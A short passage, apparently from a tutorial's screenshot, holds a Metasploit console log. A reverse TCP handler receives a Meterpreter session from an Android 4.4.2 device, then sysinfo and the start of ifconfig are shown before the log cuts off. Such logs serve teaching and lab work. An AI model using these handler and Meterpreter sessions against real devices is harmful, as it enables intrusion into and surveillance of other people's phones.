 msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.135.134:4444
[*] Starting the payload handler...
[*] Sending stage (60790 bytes) to 192.168.135.1
[*] Meterpreter session 1 opened (192.168.135.134:4444 -> 192.168.135.1:55421) a
t 2016-06-08 01:04:53 -0400
meterpreter >
meterpreter > sysinfo
Computer    : localhost
OS          : Android 4.4.2 - Linux 3.4.67 (armv7l)
Meterpreter : java/android
meterpreter > ifconfig
Interface  1
============
Name         : sit0 - sit0
Hardware MAC : 00:00:00:00:00:00
Interface  2